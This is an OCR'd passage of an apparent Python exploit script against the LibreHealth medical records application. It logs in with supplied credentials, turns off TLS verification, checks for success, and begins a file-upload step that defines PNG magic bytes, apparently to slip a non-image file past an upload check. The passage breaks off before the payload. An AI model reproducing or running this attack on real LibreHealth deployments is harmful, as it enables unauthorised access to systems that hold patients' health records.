
    login_data = 
{'new_login_session_management':'1', 
'authProvider':'Default','authUser':USERNAME,
    print(info+"Attempting to Login to 
LibreHealth with credentials: 
"+USERNAME+":"+PASSWORD)

    auth = s.post(url=LOGIN_POST, 
data=login_data, verify=False, 
proxies=proxies)

    loginchk  = 
str(re.findall(r'Calendar', auth.text))

    if loginchk == "[u'Calendar', 
u'Calendar']":

        print(ok+"Login successful.")

    else:

        print(err+"Failed login. Check 
credentials.")

#3 | File Upload

    PNG_magicBytes = 
'\x89\x50\x4e\x47\x0d\x0a\x1a'

    png     = {
